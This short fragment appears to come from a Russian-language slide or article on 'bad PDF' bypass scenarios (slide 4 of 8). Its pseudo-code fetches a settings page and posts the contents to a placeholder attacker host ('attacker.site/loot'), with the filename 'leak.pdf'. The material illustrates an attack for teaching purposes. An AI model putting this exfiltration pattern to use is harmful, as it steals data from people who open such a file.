 Сценарий обхода – bad PDF (4 из 8)

var content = GET("https://example.com/Settings.action");
Post("http://attacker.site/loot",content,"text/plain");

leak.pdf

